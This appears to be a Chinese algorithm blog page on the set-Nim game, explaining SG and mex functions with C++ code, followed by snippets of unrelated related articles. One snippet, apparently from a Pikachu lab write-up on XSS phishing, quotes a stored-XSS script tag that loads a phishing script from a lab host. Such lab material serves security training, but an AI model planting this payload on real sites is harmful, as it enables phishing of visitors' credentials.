算法基础之集合-Nim游戏
集合-Nim游戏
-
核心思想: 博弈论
- sg函数:在有向图游戏中,对于每个节点x,设从x出发共有k条有向边,分别到达节点y1,y2,····yk,定义SG(x)的后记节点y1,y2,····,yk的SG函数值构成的集合在执行mex运算的结果,即:SG(x)=mex({SG(y1),SG(y2)····SG(yk)})
**特别地,**整个有向图游戏G的SG函数值被定义为有向图游戏起点s的SG函数值,即 SG(G)=SG(s).- mex函数:设S表示一个非负整数集合.定义mex(S)为求出不属于集合S的最小非负整数运算
- sg函数:在有向图游戏中,对于每个节点x,设从x出发共有k条有向边,分别到达节点y1,y2,····yk,定义SG(x)的后记节点y1,y2,····,yk的SG函数值构成的集合在执行mex运算的结果,即:SG(x)=mex({SG(y1),SG(y2)····SG(yk)})
-
#include <iostream>#include <cstring>#include <algorithm>#include <unordered_set>using namespace std;const int N = 110,M = 10010;int n,m;int s[N],f[M];int sg(int x){if(f[x] != -1) return f[x];unordered_set<int> S;for(int i=0;i<m;i++){int sum = s[i];if(x >= sum) S.insert(sg(x-sum));}for(int i=0;;i++)if(!S.count(i))return f[x] = i;}int main(){cin>>m;for(int i=0;i<m;i++) cin>>s[i];cin>>n;memset(f,-1,sizeof f);int res=0;for(int i=0;i<n;i++){int x;cin>>x;res ^= sg(x);}if (res) puts("Yes");else puts("No");}
相关文章:

算法基础之集合-Nim游戏
集合-Nim游戏 核心思想: 博弈论 sg函数:在有向图游戏中,对于每个节点x,设从x出发共有k条有向边,分别到达节点y1,y2,yk,定义SG(x)的后记节点y1,y2,,yk的SG函数值构成的集合在执行mex运算的结果,即:SG(x)mex({SG(y1),SG(y2)SG(yk)}) **特别地,**整个有向图…...
Diffusion Model, Stable Diffusion, Stable Diffusion XL 详解

文章目录 Diffusion Model生成模型DDPM概述向前扩散过程前向扩散的逐步过程前向扩散的整体过程 反向去噪过程网络结构训练和推理过程训练过程推理过程优化目标 详细数学推导数学基础向前扩散过程反向去噪过程 Stable Diffusion组成结构运行流程网络结构变分自编码器 (VAE)文本编…...

智能奶柜:重塑牛奶零售新篇章
智能奶柜:重塑牛奶零售新篇章 回忆往昔,孩童时代对送奶员每日拜访的期待,那熟悉的一幕——新鲜牛奶被细心放置于家门口的奶箱中,成为了许多人温馨的童年记忆。如今,尽管直接投递袋装牛奶的情景已不多见,但…...

源代码防泄密--沙盒技术安全风险分析
将原本用于防护病毒木马的沙盒(沙箱)技术,运用于源代码防泄密领域,形成沙盒防泄密系统,是否安全可行?依据沙盒防泄密基本工作原理,可从安全模型、沙箱逃逸以及与进程相关性等多个角度࿰…...
韭菜收割项目
最近在玩股票,被人当成韭菜收割了一顿。高点追涨,第二天直接跌停。以为是低点,想抄底,结果别人直接抄家,血亏!!! 作为一个程序员,还是好好敲代码赚钱好了,一步一步。想不劳而获是不可能的。 我写…...
Unity3D输入事件
文章目录 前言一、全局事件二、射线三、点选3D模型四、点击地面控制人物移动总结 前言 Unity输入事件分为两类,全局触发和监听式触发。全局触发通常是运行在update在每帧进行检测,而监听式触发是被动的输入事件。 一、全局事件 在最新的unity中有新和旧…...

c++ thread detach
#include <thread> #include <iostream>using namespace std;void func() {cout << "子线程func开始执行!" << endl;//do somethingcout << "子线程func执行结束!" << endl; }int main() {cout…...

入门四认识HTML
目录 一、HTML介绍 1、Web前端三大核心技术 2、什么是HTML 3、Html标签 4、标签属性 二、HTML骨架标签 三、编写HTML工具 四、常用标签 1、注释 2、标题标签 3、段落标签 4、超链接标签 5、图片标签 6、换行与空格 7、布局标签 8、列表标签 9、表单…...

js怎么生成验证码?js生成指定长度的随机字符串
在项目中经常有生成随机字符串的需求,比如验证接口签名、验证码(Node.js发送短信或邮箱验证码、生成图片验证码),我们可以使用Javascript生成随机字符。 使用随机数从给出的可能字符中抽取合并字符串 优点是可以自定义结果中字符的取值,比如…...

Python魔法之旅-魔法方法(01)
目录 一、概述 1、定义 2、作用 二、主要应用场景 1、构造和析构 2、操作符重载 3、字符串和表示 4、容器管理 5、可调用对象 6、上下文管理 7、属性访问和描述符 8、迭代器和生成器 9、数值类型 10、复制和序列化 11、自定义元类行为 12、自定义类行为 13、类…...

介绍下 npm 模块安装机制,为什么输入 npm install 就可以自动安装对应的模块
npm(Node Package Manager)模块安装机制是Node.js生态系统中非常重要的一部分,它允许开发者轻松管理和安装Node.js项目的依赖项。下面我将详细介绍npm模块的安装机制,以及为什么输入npm install就可以自动安装对应的模块。 npm模…...

vue2如何父组件 对象 双向绑定子组件
对于Vue 2,你不能直接用v-model绑定对象,但可以通过在子组件内部处理value prop的变化并触发input事件来模拟这一行为。 父组件A 1<template> 2 <ComponentB v-model"item" prop-names"addressId,date,startTime,endTime&quo…...

[Android]在后台线程执行耗时操作,然后在主线程更新UI
1.Coroutines(官方推荐) Coroutines 提供了一种轻量级的线程管理方式,使得在后台线程执行任务和在主线程更新 UI 变得简单。以下是如何在 Kotlin 中使用 Coroutines 来处理耗时逻辑并更新 UI 的步骤: 添加 Coroutines 依赖: 首…...

平方回文数-第13届蓝桥杯选拔赛Python真题精选
[导读]:超平老师的Scratch蓝桥杯真题解读系列在推出之后,受到了广大老师和家长的好评,非常感谢各位的认可和厚爱。作为回馈,超平老师计划推出《Python蓝桥杯真题解析100讲》,这是解读系列的第73讲。 平方回文数&#…...
 2D旋转位置编码)
位置编码(三) 2D旋转位置编码
Rotary Position Embedding for Vision Transformer https://arxiv.org/abs/2403.13298 Transformer升级之路:4、二维位置的旋转式位置编码 https://kexue.fm/archives/8397 Transformer升级之路:17、多模态位置编码的简单思考 https://kexue.fm/archive…...

1、pikachu靶场之xss钓鱼复现
一、复现过程 1、payload <script src"http://127.0.0.1/pkxss/xfish/fish.php"></script> 将这段代码插入到含有储存xss的网页上,如下留言板 2、此时恶意代码已经存入数据库,并存在网页中,当另一个用户打开这个网页…...

弘君资本炒股技巧:股票定向增发是什么意思?是好是坏?
股票定向增发是指已上市的公司向指定的组织或者个人投资者额外发行股份募集资金的融资方法,发行价格为发行前某一阶段的平均价的必定比例,增发的价格不得低于前二十个买卖日股票均价的80%。 例如,个股定增前二十个买卖股票平均价为…...

vue3项目使用pinia状态管理器----通俗易懂
1、首先安装pinia yarn add pinia # 或使用npm npm install pinia 2、在项目的src目录下新建store文件夹,然后store目录下新建index.js / index.ts : 我这里是index,js import { createPinia } from "pinia"// 创建 Pinia 实例 const pinia …...

零基础学Java第二十五天之Lambda表达式
Lambda表达式 简介 Lambda是一个匿名函数(方法), 允许把函数作为一个方法的参数 。利用Lambda表达式可以写出更简洁、更灵活的代码。作为一种更紧凑的代码风格,使Java的语言表达能力得到了提升。一般都是优化匿名内部类 基础语法 无参数、无返回值的抽…...

VSCode配置Lua5.4安装
参考:VSCode 配置 Lua 开发环境(清晰明了)_lua vscode-CSDN博客 1.下载 Lua Binaries Download (sourceforge.net) 2.配置环境变量 解压放到某文件夹: 环境变量: 3.VSCode安装插件 4.配置 5.测试...

使用docker在3台服务器上搭建基于redis 6.x的一主两从三台均是哨兵模式
一、环境及版本说明 如果服务器已经安装了docker,则忽略此步骤,如果没有安装,则可以按照一下方式安装: 1. 在线安装(有互联网环境): 请看我这篇文章 传送阵>> 点我查看 2. 离线安装(内网环境):请看我这篇文章 传送阵>> 点我查看 说明:假设每台服务器已…...

vscode里如何用git
打开vs终端执行如下: 1 初始化 Git 仓库(如果尚未初始化) git init 2 添加文件到 Git 仓库 git add . 3 使用 git commit 命令来提交你的更改。确保在提交时加上一个有用的消息。 git commit -m "备注信息" 4 …...
)
椭圆曲线密码学(ECC)
一、ECC算法概述 椭圆曲线密码学(Elliptic Curve Cryptography)是基于椭圆曲线数学理论的公钥密码系统,由Neal Koblitz和Victor Miller在1985年独立提出。相比RSA,ECC在相同安全强度下密钥更短(256位ECC ≈ 3072位RSA…...

Qt/C++开发监控GB28181系统/取流协议/同时支持udp/tcp被动/tcp主动
一、前言说明 在2011版本的gb28181协议中,拉取视频流只要求udp方式,从2016开始要求新增支持tcp被动和tcp主动两种方式,udp理论上会丢包的,所以实际使用过程可能会出现画面花屏的情况,而tcp肯定不丢包,起码…...
)
React Native 导航系统实战(React Navigation)
导航系统实战(React Navigation) React Navigation 是 React Native 应用中最常用的导航库之一,它提供了多种导航模式,如堆栈导航(Stack Navigator)、标签导航(Tab Navigator)和抽屉…...

React第五十七节 Router中RouterProvider使用详解及注意事项
前言 在 React Router v6.4 中,RouterProvider 是一个核心组件,用于提供基于数据路由(data routers)的新型路由方案。 它替代了传统的 <BrowserRouter>,支持更强大的数据加载和操作功能(如 loader 和…...

Opencv中的addweighted函数
一.addweighted函数作用 addweighted()是OpenCV库中用于图像处理的函数,主要功能是将两个输入图像(尺寸和类型相同)按照指定的权重进行加权叠加(图像融合),并添加一个标量值&#x…...

蓝牙 BLE 扫描面试题大全(2):进阶面试题与实战演练
前文覆盖了 BLE 扫描的基础概念与经典问题蓝牙 BLE 扫描面试题大全(1):从基础到实战的深度解析-CSDN博客,但实际面试中,企业更关注候选人对复杂场景的应对能力(如多设备并发扫描、低功耗与高发现率的平衡)和前沿技术的…...

ESP32 I2S音频总线学习笔记(四): INMP441采集音频并实时播放
简介 前面两期文章我们介绍了I2S的读取和写入,一个是通过INMP441麦克风模块采集音频,一个是通过PCM5102A模块播放音频,那如果我们将两者结合起来,将麦克风采集到的音频通过PCM5102A播放,是不是就可以做一个扩音器了呢…...

【git】把本地更改提交远程新分支feature_g
创建并切换新分支 git checkout -b feature_g 添加并提交更改 git add . git commit -m “实现图片上传功能” 推送到远程 git push -u origin feature_g...
